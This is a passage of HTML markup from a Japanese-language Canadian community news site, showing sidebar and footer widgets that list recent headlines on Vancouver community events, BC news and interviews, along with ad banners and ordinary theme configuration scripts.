        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_15 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_15" >
<style>
.tdi_15 .td-block-title > *:before,
            .tdi_15 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-26094","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_1";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "1408";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "282";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>

            <div class="td-excerpt">
                オーストラリアでブリティッシュ・コロンビア州出身の女性が死亡していたことが分かった。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-26094","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_2";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "364";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "91";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>


            <div class="td-excerpt">
                和歌山県美浜町から語り部ジュニア7人が来加し、プレゼンテーションをしました。日本カナダ商工会議所の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-26094","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "1408";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "235";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

